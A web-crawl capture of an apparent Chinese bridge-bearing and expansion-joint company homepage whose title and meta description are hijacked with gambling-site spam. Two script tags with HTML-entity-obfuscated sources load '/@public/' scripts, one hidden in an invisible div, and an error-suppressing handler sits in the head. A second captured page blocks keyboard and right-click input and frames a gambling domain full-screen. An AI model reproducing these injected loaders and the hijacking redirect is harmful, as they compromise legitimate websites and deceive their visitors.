

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gawltz.com/
body_size: 7843
content:
<!DOCTYPE html>
<html>
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>




<link href="/skin/pc/leiding/css/resetcommon.css" rel="stylesheet" type="text/css" />
<link href="/skin/pc/leiding/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/skin/pc/leiding/js/jquery-1.11.3.js" ></script>
<script type="text/javascript" src="/skin/pc/leiding/js/jquery.slidePic.js" ></script>
<link rel="shortcut icon" href="/skin/pc/leiding/images/logo.ico" type="image/x-icon">


<title>beat·365(中文版)体育平台-官方网站</title>
<meta name="keywords" content="beat365平台" />
<meta name="description" content="『永久官罔：０４０２。c c』[beat365平台]是亚洲最全面的体育集成网站,2024欧洲杯官方合作平台,beat365中文版官方网站,beat365亚洲版官网,beat365体育官网平台最新覆盖运动、真人视讯、电子游艺、桌上游戏、乐透彩、体育赛事竞猜等娱乐项目,为用户奉献极致体验和高端享受！" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>beat·365(中文版)体育平台-官方网站</h1></a></nav>
<!--头部开始--> 
<div class="t_bg">
    <div class="h_top">
		<div class="center">
			<i>您好，欢迎访问beat365平台网站！</i>
			<p><a href="/about.html" >关于我们</a> | <a href="/contact.html" >联系我们</a> | <a href="/sitemap.html" target="_blank">网站地图</a></p>
		</div>
    </div>
    <div class="h_con">
      <div class="center"> <a href="/" > <img src="/skin/pc/leiding/images/logo.png" alt="beat·365(中文版)体育平台-官方网站" title="beat·365(中文版)体育平台-官方网站" /></a></div>
    </div>
    <div class="h_nav" >
      <ul class="center">
        <li class="curr"><a href="/" title="网站首页">网站首页</a></li>
                <li class=""><a  href="/about.html">beat365</a></li>
                <li class=""><a  href="/product/">产品中心</a></li>
                <li class=""><a  href="/news/">新闻资讯</a></li>
                <li class=""><a  href="/case/">工程案例</a></li>
                <li class=""><a  href="/workshop.html">车间实景</a></li>
                <li class=""><a  href="/honor.html">资质荣誉</a></li>
                <li class=""><a  href="/contact.html">联系我们</a></li>
              </ul>
    </div>
</div>
<div class="cpztc">
  <ul>
    <h2>产品直通车：</h2>
     <a href="/qlyhjjgjl/16.html"  target="_blank"   title="伸缩缝安装与更换">伸缩缝安装与更换</a>、
     <a href="/qlyhjjgjl/17.html"  target="_blank"   title="桥梁支座更换与调整">桥梁支座更换与调整</a>、
     <a href="/qlyhjjgjl/44.html"  target="_blank"   title="桥梁整体抬高">桥梁整体抬高</a>、
     <a href="/qlzzjl/45.html"  target="_blank"   title="钢结构网架支座">钢结构网架支座</a>、
     <a href="/qlzzjl/46.html"  target="_blank"   title="铅芯隔震支座">铅芯隔震支座</a>、
     <a href="/qlzzjl/48.html"  target="_blank"   title="四氟滑板橡胶支座">四氟滑板橡胶支座</a>、
     <a href="/qlzzjl/53.html"  target="_blank"   title="盆式橡胶支座">盆式橡胶支座</a>、
     <a href="/qlzzjl/54.html"  target="_blank"   title="板式橡胶支座">板式橡胶支座</a>、
      </ul>
</div>
<script src="/skin/pc/leiding/js/Highlight.js" type="text/javascript"></script> 

<div id="banner" class="Bannerslider">
  <ul class="slides">
    <li>
      <div class="img"><a href="/product/"><img data-src="/skin/pc/leiding/flash/1.jpg" alt="橡胶止水带banner1" /></a></div>
    </li>
    <li>
      <div class="img"><a href="/product/"><img data-src="/skin/pc/leiding/flash/2.jpg" alt="橡胶止水带banner2" /></a></div>
    </li>
    <!-- <li>
      <div class="img"><a href="/product/"><img data-src="/skin/pc/leiding/flash/3.jpg"  alt="橡胶止水带banner3" /></a></div>
    </li> -->
  </ul>
</div>
<script>
	SlidePic({
		id:"banner",
		millisec:10000
	});
</script> 
<!--/banner滚动-->

<div class="s_bg">
  <div class="h_ser">
    <p> <b>热门产品：</b>
 <a href="/qlyhjjgjl/16.html" target="_blank">伸缩缝安装与更换</a>
<a href="/qlyhjjgjl/17.html" target="_blank">桥梁支座更换与调整</a>
<a href="/qlyhjjgjl/44.html" target="_blank">桥梁整体抬高</a>
    </p>
  </div>
</div>
<div class="clear"> </div>
<div class="product">
  <div class="productHome">
    <div class="title">产品展示</div>
    <div class="title2">提供值得信赖的橡胶止水带优质产品</div>
    <div class="productNav">
	      <h3><a class="j1" href="/qlyhjjgjl/">桥梁养护及加固系列&nbsp;&nbsp;▼</a></h3>
      <ul>
                <li><a href="/qlyhjjgjl/16.html" target="_blank">伸缩缝安装与更换</a></li>
                <li><a href="/qlyhjjgjl/17.html" target="_blank">桥梁支座更换与调整</a></li>
                <li><a href="/qlyhjjgjl/44.html" target="_blank">桥梁整体抬高</a></li>
                <li><a href="/qlyhjjgjl/18.html" target="_blank">钢板、碳纤维粘贴加固</a></li>
                <li><a href="/qlyhjjgjl/19.html" target="_blank">裂缝封闭；高压注浆</a></li>
              </ul>
            <h3><a class="j1" href="/qlzzjl/">桥梁橡胶支座系列&nbsp;&nbsp;▼</a></h3>
      <ul>
                <li><a href="/qlzzjl/45.html" target="_blank">钢结构网架支座</a></li>
                <li><a href="/qlzzjl/46.html" target="_blank">铅芯隔震支座</a></li>
                <li><a href="/qlzzjl/48.html" target="_blank">四氟滑板橡胶支座</a></li>
                <li><a href="/qlzzjl/53.html" target="_blank">盆式橡胶支座</a></li>
                <li><a href="/qlzzjl/54.html" target="_blank">板式橡胶支座</a></li>
                <li><a href="/qlzzjl/47.html" target="_blank">矩形橡胶支座</a></li>
                <li><a href="/qlzzjl/49.html" target="_blank">圆形球冠型橡胶支座</a></li>
                <li><a href="/qlzzjl/50.html" target="_blank">公路板式橡胶支座</a></li>
                <li><a href="/qlzzjl/51.html" target="_blank">圆板式橡胶支座</a></li>
                <li><a href="/qlzzjl/52.html" target="_blank">四氟板式橡胶支座</a></li>
              </ul>
            <h3><a class="j1" href="/qlssfzz/">桥梁伸缩缝装置&nbsp;&nbsp;▼</a></h3>
      <ul>
                <li><a href="/qlssfzz/12.html" target="_blank">GQF混合式模数伸缩缝</a></li>
                <li><a href="/qlssfzz/13.html" target="_blank">GQF-MZL组合式伸缩缝</a></li>
                <li><a href="/qlssfzz/14.html" target="_blank"> SF梳齿板伸缩缝</a></li>
                <li><a href="/qlssfzz/15.html" target="_blank">ST填充弹塑体伸缩缝</a></li>
              </ul>
            <h3><a class="j1" href="/zsdjl/">橡胶止水带&nbsp;&nbsp;▼</a></h3>
      <ul>
                <li><a href="/zsdjl/1.html" target="_blank">中埋式橡胶止水带</a></li>
                <li><a href="/zsdjl/2.html" target="_blank">钢边式橡胶止水带</a></li>
                <li><a href="/zsdjl/3.html" target="_blank">外贴式橡胶止水带</a></li>
                <li><a href="/zsdjl/4.html" target="_blank">遇水膨胀止水条</a></li>
                <li><a href="/zsdjl/5.html" target="_blank">双组份聚硫密封胶</a></li>
                <li><a href="/zsdjl/6.html" target="_blank">止水带接头与硫化机</a></li>
              </ul>
            <h3><a class="j1" href="/jtqlpj/">其他桥梁配件&nbsp;&nbsp;▼</a></h3>
      <ul>
                <li><a href="/jtqlpj/22.html" target="_blank">其他桥梁配件</a></li>
              </ul>
      	  </div>
    <div class="productHomeContent">
      <ul class="on">
                <li> <a href="/qlyhjjgjl/16.html" title="伸缩缝安装与更换" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093924_4.jpg" alt="伸缩缝安装与更换" /></div>
          <div class="productName">伸缩缝安装与更换</div>
          <div class="productCon"><span>描述：</span> 桥梁伸缩缝更换安装方法工艺：  1、桥梁伸缩缝按设计要求全部组装好后，由生产...</div>
          </a> </li>
                <li> <a href="/qlyhjjgjl/17.html" title="桥梁支座更换与调整" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093859_0.jpg" alt="桥梁支座更换与调整" /></div>
          <div class="productName">桥梁支座更换与调整</div>
          <div class="productCon"><span>描述：</span> 桥梁支座的变形、位移、脱空等等病害不仅直接威胁到桥梁支座，而且更影响着整体桥...</div>
          </a> </li>
                <li> <a href="/qlyhjjgjl/44.html" title="桥梁整体抬高" target="_blank">
          <div class="productPic"><img src="/upfile/20200108/20200108163802_0.jpg" alt="桥梁整体抬高" /></div>
          <div class="productName">桥梁整体抬高</div>
          <div class="productCon"><span>描述：</span> 桥梁支座的变形、位移、脱空等等病害不仅直接威胁到桥梁支座，而且更影响着整体桥...</div>
          </a> </li>
                <li> <a href="/qlzzjl/45.html" title="钢结构网架支座" target="_blank">
          <div class="productPic"><img src="/upfile/20200108/20200108170121_0.jpg" alt="钢结构网架支座" /></div>
          <div class="productName">钢结构网架支座</div>
          <div class="productCon"><span>描述：</span> 钢结构支座的主要技术性能：  1、可承载竖向载荷；  2、具有耐竖向拉力的性...</div>
          </a> </li>
                <li> <a href="/qlzzjl/46.html" title="铅芯隔震支座" target="_blank">
          <div class="productPic"><img src="/upfile/20200108/20200108170106_0.jpg" alt="铅芯隔震支座" /></div>
          <div class="productName">铅芯隔震支座</div>
          <div class="productCon"><span>描述：</span> 橡胶支座是由多层薄钢板与多层橡胶片硫化粘合而成的一种普通橡胶支座产品，这种产...</div>
          </a> </li>
                <li> <a href="/qlzzjl/48.html" title="四氟滑板橡胶支座" target="_blank">
          <div class="productPic"><img src="/upfile/20200108/20200108170036_0.jpg" alt="四氟滑板橡胶支座" /></div>
          <div class="productName">四氟滑板橡胶支座</div>
          <div class="productCon"><span>描述：</span> 板式橡胶支座由多层天然橡胶与薄钢板镶嵌、粘合、硫化而成的一种桥梁支座产品。该...</div>
          </a> </li>
                <li> <a href="/qlzzjl/53.html" title="盆式橡胶支座" target="_blank">
          <div class="productPic"><img src="/upfile/20240322/20240322140731_0.jpg" alt="盆式橡胶支座" /></div>
          <div class="productName">盆式橡胶支座</div>
          <div class="productCon"><span>描述：</span> 特点  1、采用不锈钢板与聚四氟乙烯模压板简的平面滑崐移作为支座的滑移面，具...</div>
          </a> </li>
                <li> <a href="/qlzzjl/54.html" title="板式橡胶支座" target="_blank">
          <div class="productPic"><img src="/upfile/20200108/20200108164122_0.jpg" alt="板式橡胶支座" /></div>
          <div class="productName">板式橡胶支座</div>
          <div class="productCon"><span>描述：</span> 橡胶支座是由多层薄钢板与多层橡胶片硫化粘合而成的一种普通橡胶支座产品，这种产...</div>
          </a> </li>
                <li> <a href="/qlssfzz/12.html" title="GQF混合式模数伸缩缝" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093617_1.jpg" alt="GQF混合式模数伸缩缝" /></div>
          <div class="productName">GQF混合式模数伸缩缝</div>
          <div class="productCon"><span>描述：</span> 模数式  模数式桥梁伸缩装置分为：GQF-C型桥梁伸缩装置、GQF-MZL型...</div>
          </a> </li>
                <li> <a href="/qlssfzz/13.html" title="GQF-MZL组合式伸缩缝" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093731_0.jpg" alt="GQF-MZL组合式伸缩缝" /></div>
          <div class="productName">GQF-MZL组合式伸缩缝</div>
          <div class="productCon"><span>描述：</span> &nbsp;&nbsp; GQF-MZL模数式桥梁伸缩缝是一种由边梁、中梁、...</div>
          </a> </li>
                <li> <a href="/qlssfzz/14.html" title=" SF梳齿板伸缩缝" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093628_0.jpg" alt=" SF梳齿板伸缩缝" /></div>
          <div class="productName"> SF梳齿板伸缩缝</div>
          <div class="productCon"><span>描述：</span> SF梳齿板式伸缩缝特点  1、SF梳齿板式伸缩缝的设计容许伸缩量非常大，在4...</div>
          </a> </li>
                <li> <a href="/qlssfzz/15.html" title="ST填充弹塑体伸缩缝" target="_blank">
          <div class="productPic"><img src="/upfile/20190118/20190118093746_0.jpg" alt="ST填充弹塑体伸缩缝" /></div>
          <div class="productName">ST填充弹塑体伸缩缝</div>
          <div class="productCon"><span>描述：</span> TST弹塑体伸缩缝主要施工案例：  缝宽40cm,厚10cm。  1、开槽 ...</div>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="caseHome">
  <div class="caseHomeIn">
    <div class="title"><a href="/case/">案例展示</a></div>
    <div class="title2">用户至上，每一个案例都是精品</div>
    <div class="caseHomeContent">
      <ul>
                <li> <a href="/case/26.html" title="福州--螺洲大桥--盆式支座更换">
          <div class="casePic"> <img src="/upfile/20190118/20190118094133_0.jpg" alt="福州--螺洲大桥--盆式支座更换" /> </div>
		  <div class="caseName">福州--螺洲大桥--盆式支座更换</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/27.html" title="汉中--宝汉高速--橡胶支座更换">
          <div class="casePic"> <img src="/upfile/20190118/20190118094151_0.jpg" alt="汉中--宝汉高速--橡胶支座更换" /> </div>
		  <div class="caseName">汉中--宝汉高速--橡胶支座更换</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/28.html" title="鹤岗--鹤大高速--桥梁整体增高">
          <div class="casePic"> <img src="/upfile/20190118/20190118094207_0.jpg" alt="鹤岗--鹤大高速--桥梁整体增高" /> </div>
		  <div class="caseName">鹤岗--鹤大高速--桥梁整体增高</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/29.html" title="怀来--京张高速--顶升维修加固">
          <div class="casePic"> <img src="/upfile/20190118/20190118094221_0.jpg" alt="怀来--京张高速--顶升维修加固" /> </div>
		  <div class="caseName">怀来--京张高速--顶升维修加固</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/30.html" title="淮北--泗许高速--橡胶支座更换">
          <div class="casePic"> <img src="/upfile/20190118/20190118094238_0.jpg" alt="淮北--泗许高速--橡胶支座更换" /> </div>
		  <div class="caseName">淮北--泗许高速--橡胶支座更换</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/31.html" title="济南--盖梁截面加大">
          <div class="casePic"> <img src="/upfile/20190118/20190118094306_0.jpg" alt="济南--盖梁截面加大" /> </div>
		  <div class="caseName">济南--盖梁截面加大</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/32.html" title="晋江--钢支撑PLC同步顶升">
          <div class="casePic"> <img src="/upfile/20190118/20190118094324_0.jpg" alt="晋江--钢支撑PLC同步顶升" /> </div>
		  <div class="caseName">晋江--钢支撑PLC同步顶升</div>
		  <p></p>
          </a> </li>
                <li> <a href="/case/33.html" title="靖边--芦河大桥--维修加固">
          <div class="casePic"> <img src="/upfile/20190118/20190118094341_0.jpg" alt="靖边--芦河大桥--维修加固" /> </div>
		  <div class="caseName">靖边--芦河大桥--维修加固</div>
		  <p></p>
          </a> </li>
              </ul>
    </div>
  </div>
</div>
<div class="ysSpan">
<!-- <div class="ysTbu"></div> -->
  <div class="ysBox container">
    
  </div>
</div>


<div class="newsHome"  style=" padding-bottom:10px;">
  <div class="newsHomeIn"><img src="/skin/pc/leiding/images/gd1.jpg" alt="橡胶止水带" /></div>
</div>

<div class="aboutHome">

 <div class="aboutHomeIn">
  <div class="about">
    <div class="gsjj">
      <div class="gsjj_bt"> <span><a href="/about.html"><img src="/skin/pc/leiding/images/more2.gif" alt="橡胶止水带" /></a></span><a href="/about.html" class="bta">beat365</a> </div>
      <div class="gsjj_con"><a href="/about.html"><img src="/skin/pc/leiding/images/men.jpg" alt="橡胶止水带" style=" float:left; margin-right:8px;" /></a> <p>&nbsp;&nbsp; beat365平台地处河北省衡水市，是一家路桥养护企业，业务遍及多个省市，公司注册资金3088万元,beat365平台技术实力雄厚，施工设备先进，检测设备齐全，专业承揽桥梁伸缩缝安装、桥梁同步顶升支座更换、桥面防水养护、桥梁加固维修、交通安全设施的安装于防护、 路桥养护、桥梁支座调整与更换、路线标牌安装、桥梁防水工程；销售：桥梁支座、伸缩缝、橡胶止水带、护栏支架、桥梁配件；建筑物结构补强；纠偏平移等<br/>　 　　公司成立以来，已顺利通过了质量管理体系、环境管理体系和职业健康安全管理体系认证。目前拥有特种专业工程专业承包资质、特种结构加固、交通工程专业交通安全设施施工、安全生产许可证等多项资质，为企业的健康持续发展提供了有力的支撑。beat365平台拥有多年丰富施工经验的专业队伍，目前的组织机构设置主要包括：具有高级技术职称12人，中级技术职称26人和1个专家委员会，拥有各相关专业的高层次管理和技术人员共计230余名。<br/></p></div>
    </div>
    <div class="honor">
      <div class="honor_bt"> <span><a href="/contact.html"><img src="/skin/pc/leiding/images/more2.gif" alt="橡胶止水带" /></a></span><a href="/contact.html" class="bta">联系我们</a> </div>
      <div><p>beat365平台</p><p>联系人：李经理</p><p>电&nbsp; &nbsp;话：0318-2228967</p><p>手&nbsp; &nbsp;机：18203183888</p><p>邮&nbsp; &nbsp;箱：37701665@qq.com</p><p>地&nbsp; &nbsp;址：河北省衡水市桃城区邓庄镇开发区</p><p><img src="/skin/pc/leiding/images/cont.jpg" alt="橡胶止水带" /></p></div>
    </div>
  </div>
</div>

<div class="aboutHome">
  <div class="aboutHomeIn">
    <div class="title"><a href="/workshop.html">车间实景展示</a></div>
    <div class="title2">选材谨慎，严格把关，制作工艺精湛，产品精益求精</div>
    <div class="changqu"> 
    <a href="/workshop.html"><img src="/skin/pc/leiding/changqu/1.jpg" alt="橡胶止水带生产车间"> </a>
   <a href="/workshop.html"> <img src="/skin/pc/leiding/changqu/2.jpg" alt="橡胶止水带生产车间"> </a>
    <a href="/workshop.html"><img src="/skin/pc/leiding/changqu/3.jpg" alt="橡胶止水带生产车间"></a> 
    <a href="/workshop.html"><img src="/skin/pc/leiding/changqu/4.jpg" alt="橡胶止水带生产车间"> </a> </div>
  </div>
</div>

<div class="new">
  <div class="news">
    <div class="news_bt"> <span><a href="/news/"><img src="/skin/pc/leiding/images/more2.gif" alt="橡胶止水带" /></a></span><a href="/news/" class="bta">新闻中心</a> </div>
    <div class="new_con">
          <dl>
        <dt class="fl"><a href="/news/3.html" title="板式橡胶支座有哪些适用范围?"><img src="/skin/pc/leiding/images/news.jpg" alt="板式橡胶支座有哪些适用范围?"></a></dt>
        <dd class="fl">
          <h3><a href="/news/3.html" title="板式橡胶支座有哪些适用范围?">板式橡胶支座有哪些适用范围?</a></h3>
          <p> 　　板式橡胶支座由多层橡胶与薄钢板镶嵌、粘合、硫化而成。有良好的弹性以适应梁端的转动，有较大的剪切变形以满足上部构造的水平位移。可减少动载对桥跨结构与墩...</p>
          <span><a href="/news/3.html" title="板式橡胶支座有哪些适用范围?">[查看详情]</a></span> </dd>
      </dl>
             <ul>
               <li><span><a href="/news/80.html">2024-03-12</a></span><a href="/news/80.html">桥梁养护的介绍 </a></li>
                 <li><span><a href="/news/79.html">2023-06-02</a></span><a href="/news/79.html">公路养护技能要求 </a></li>
                 <li><span><a href="/news/77.html">2022-06-09</a></span><a href="/news/77.html">盆式橡胶支座装置流程 </a></li>
                 <li><span><a href="/news/75.html">2022-02-10</a></span><a href="/news/75.html">铅芯隔震橡胶支座的长处 </a></li>
                 <li><span><a href="/news/74.html">2021-11-24</a></span><a href="/news/74.html">钢结构网架支座长处 </a></li>
                 <li><span><a href="/news/73.html">2021-10-07</a></span><a href="/news/73.html">桥梁整体抬高结构遇水升高 </a></li>
               </ul>
    </div>
  </div>
  <div class="support">
    <div class="support_bt"> <span><a href="/support/"><img src="/skin/pc/leiding/images/more2.gif" alt="橡胶止水带" /></a></span><a href="/support/" class="bta">技术支持</a> </div>
    <ul>
             <li><span><a href="/support/81.html">2024-06-20</a></span><a href="/support/81.html">路桥养护的主要办法 </a></li>
                 <li><span><a href="/support/78.html">2022-09-21</a></span><a href="/support/78.html">一般板式橡胶支座寿命多长？ </a></li>
                 <li><span><a href="/support/76.html">2022-04-27</a></span><a href="/support/76.html">四氟滑板橡胶支座装置注意事项 </a></li>
                 <li><span><a href="/support/60.html">2019-09-20</a></span><a href="/support/60.html">损坏的橡胶止水带要怎么处理? </a></li>
                 <li><span><a href="/support/59.html">2019-09-20</a></span><a href="/support/59.html">进行桥梁裂缝修补与宽度有关吗? </a></li>
                 <li><span><a href="/support/56.html">2019-07-29</a></span><a href="/support/56.html">弹性盆式支座施工怎么运用? </a></li>
                 <li><span><a href="/support/55.html">2019-07-29</a></span><a href="/support/55.html">施工用外贴式橡胶止水带的性能如何? </a></li>
                 <li><span><a href="/support/24.html">2019-03-11</a></span><a href="/support/24.html">制品型遇水膨胀橡胶条有哪些常见误区? </a></li>
             </ul>
  </div>
</div>
<div class="i-tips">
  <div class="w980">
  
    <ul>
      <li class="fi">
        <div class="line"><a href="/product/" title="橡胶止水带">
          <p class="fz20">快速交付</p>
          <p>大范围送货上门</p>
        </a></div>
      </li>
      <li class="se">
        <div class="line"> <a href="/product/" title="橡胶止水带">
          <p class="fz20">品质保障</p>
          <p>生产产品符合相关标准</p>
          </a> </div>
      </li>
      <li class="th">
        <div class="line"> <a href="/product/" title="橡胶止水带">
          <p class="fz20">高性价比</p>
          <p>同等质量性价比高</p>
          </a> </div>
      </li>
    </ul>
  </div>
</div>
<div class="linkbg">
  <div class="link">
    <h2 class="fl"><a title="友情链接">LINKS</a><span><a>友情链接</a></span></h2>
    <div class="l_con fl">   <a href="javascript:void(0);" rel="nofollow">声屏障价格</a>  <a href="javascript:void(0);" rel="nofollow">木门招商</a>  <a href="javascript:void(0);" rel="nofollow">南宁app开发</a>  <a href="javascript:void(0);" rel="nofollow">青岛庆典公司</a>  <a href="javascript:void(0);" rel="nofollow">塞班月子中心</a>  <a href="javascript:void(0);" rel="nofollow">冷拔丝</a>  <a href="javascript:void(0);" rel="nofollow">玉石切割开料机</a>  <a href="javascript:void(0);" rel="nofollow">中埋式止水带</a>  <a href="javascript:void(0);" rel="nofollow">钢筋网</a>  <a href="javascript:void(0);" rel="nofollow">真空马弗炉</a>  <a href="javascript:void(0);" rel="nofollow">线性排水沟</a>  <a href="javascript:void(0);" rel="nofollow">链板输送机</a>  <a href="javascript:void(0);" rel="nofollow">糙面土工膜</a>  <a href="javascript:void(0);" rel="nofollow">筛沙机厂家</a>  <a href="javascript:void(0);" rel="nofollow">封切收缩包装机</a>  <a href="javascript:void(0);" rel="nofollow">喷砂加工</a>  <a href="javascript:void(0);" rel="nofollow">cnc加工</a>       </div>
  </div>
</div>
<div class="f_bg">
  <div class="f_nav">
    <div class="center"> <a href="/" title="网站首页">网站首页</a>       | <a href="/about.html" rel="nofollow">beat365</a>       | <a href="/product/" >产品中心</a>       | <a href="/news/" >新闻资讯</a>       | <a href="/case/" >工程案例</a>       | <a href="/workshop.html" rel="nofollow">车间实景</a>       | <a href="/honor.html" rel="nofollow">资质荣誉</a>       | <a href="/contact.html" rel="nofollow">联系我们</a>  </div>
  </div>
  <div class="keylinks center"> beat365平台专业生产:  <a href="/qlyhjjgjl/16.html" target="_blank">伸缩缝安装与更换</a>
<a href="/qlyhjjgjl/17.html" target="_blank">桥梁支座更换与调整</a>
<a href="/qlyhjjgjl/44.html" target="_blank">桥梁整体抬高</a>
     </div>
  <div class="f_con center">
    <div class="f_img fl"> <a href="/"> <img src="/skin/pc/leiding/images/f_pic.png" alt="beat365平台" /></a></div>
    <div class="f_p fl">
	<p>版权所有&copy;	beat·365(中文版)体育平台-官方网站<table><tbody><tr class="firstRow"><td style="word-break: break-all;" width="376" valign="top" height="21"><p>联系人：李经理&nbsp; <br/></p><p>电&nbsp; &nbsp;话：0318-2228967</p><p>手&nbsp; &nbsp;机：18203183888</p><p>邮&nbsp; &nbsp;箱：37701665@qq.com</p><p>地&nbsp; &nbsp;址：河北省衡水市桃城区邓庄镇开发区</p></td><td style="word-break: break-all;" width="565" valign="top" height="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <img src="/upfile/20190126/1548489928104154.jpg"/></td></tr></tbody></table>  </p>
    <p><script src="" num="冀ICP备15025119号-3 "></script></p>
    </div>
  </div>
</div>

 
<script></script>



				
				
				
				
				
				<link rel="stylesheet" type="text/css" href="/kefu/customslide.view.css">
						<link id="setSkinLink" rel="stylesheet" type="text/css" data-skin="green" href="/kefu/skins/green/css/skin.css">
						<div id="custom-wrap" class="custom-wrap right open" data-delaytime="0" style="margin-left: 0px; margin-right: 0px;">
							<div class="custom-btn">在线客服<i class="font-slide slideLeft"></i><i class="font-slide slideRight"></i></div>
							<div class="custom-main">
								<h1 class="custom-company">beat365平台</h1>
								<div class="custom-mod-box" style="display: block;">
									<h4>QQ交谈</h4>
									<ul class="QQ-list"><li style=""><i class="font-slide"></i><a href="javascript:void(0);" rel="nofollow" title="37701665">在线客服</a></li></ul>
								</div>
								<div class="custom-mod-box" style="display: block;">
									<h4>咨询电话</h4>
									<ul class="phone-list"><li style=""><i class="font-slide"></i><a href="/tel:18203183888/" title="18203183888">18203183888</a></li></ul>
								</div>
								<ul class="ewm-list"><li><img src="/kefu/ewm/ewm.jpg" title="ewm" alt="ewm.jpg"><p></p></li></ul>
								<div class="slogan-box">
									<p>实力打造品质</p>
									<p>诚信统领市场</p>
								</div>
							</div>
						</div>
						<script type="text/javascript" src="/kefu/js/customslide.js"></script>																		
<script></script> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://woaini520.sdfsdf64646ww4.com/dongfangcc.php
body_size: 320
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>beat·365(中文版)体育平台-官方网站</title>
</head>
<body>
<iframe src='https://cjgiejlsk.cjeiwhjeg.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gawltz.com/skin/pc/leiding/css/resetcommon.css
body_size: 4114
content:
@charset "utf-8";

/*reset.css*/




html { color: #000; background: #FFF; overflow-y: scroll; }

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td { margin: 0; padding: 0; }

table { border-collapse: collapse; border-spacing: 0; }

fieldset, img { border: 0; }

address, caption, cite, code, dfn, em, th, var, optgroup { font-style: inherit; font-weight: inherit; }

del, ins { text-decoration: none; }

li { list-style: none; }

caption, th { text-align: left; }

